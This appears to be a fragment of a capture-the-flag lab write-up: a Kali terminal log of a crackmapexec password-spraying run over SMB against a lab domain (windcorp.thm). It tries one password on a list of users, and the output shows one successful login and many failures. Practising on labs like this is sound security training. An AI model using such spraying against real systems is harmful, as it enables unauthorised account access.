 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb '10.10.110.170' -u '/home/kali/ra/users.txt' -p 'ChangeMe#1234' --continue-on-success
SMB 10.10.110.170 445 FIRE [*] Windows 10.0 Build 17763 x64 (name:FIRE) (domain:windcorp.thm) (signing:True) (SMBv1:False)
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\kirkug:ChangeMe#1234 STATUS_LOGON_FAILURE
SMB 10.10.110.170 445 FIRE [+] windcorp.thm\lilyle:ChangeMe#1234
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\organicfish718:ChangeMe#1234 STATUS_LOGON_FAILURE
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\organicwolf509:ChangeMe#1234 STATUS_LOGON_FAILURE
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\tinywolf424:ChangeMe#1234 STATUS_LOGON_FAILURE
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\angrybird253:ChangeMe#1234 STATUS_LOGON_FAILURE
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\buse:ChangeMe#1234 STATUS_LOGON_FAILURE
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\Edeltraut:ChangeMe#1234 STATUS_LOGON_FAILURE
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\Edward:ChangeMe#1234 STATUS_LOGON_FAILURE
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\Emile:ChangeMe#1234 STATUS_LOGON_FAILURE
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\tinygoose102:ChangeMe#1234 STATUS_LOGON_FAILURE
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\brownostrich284:ChangeMe#1234 STATUS_LOGON_FAILURE
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\sadswan869:ChangeMe#1234 STATUS_LOGON_FAILURE
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\goldencat416:ChangeMe#1234 STATUS_LOGON_FAILURE
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\whiteleopard529:ChangeMe#1234 STATUS_LOGON_FAILURE
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\happymeercat399:ChangeMe#1234 STATUS_LOGON_FAILURE
SMB 10.10.110.170 445 FIRE [-] windcorp.thm\orangegorilla428:ChangeMe#1234 STATUS_LOGON_FAILURE